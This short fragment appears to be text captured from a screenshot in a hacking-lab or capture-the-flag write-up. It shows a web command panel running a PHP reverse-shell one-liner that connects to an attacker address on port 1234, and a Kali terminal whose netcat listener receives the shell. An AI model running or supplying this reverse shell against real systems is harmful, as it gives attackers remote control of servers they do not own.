 Command Panel
php -r '$sock=fsockopen("10.8.161.96",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Execute
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.161.96] from (UNKNOWN) [10.10.183.248] 59018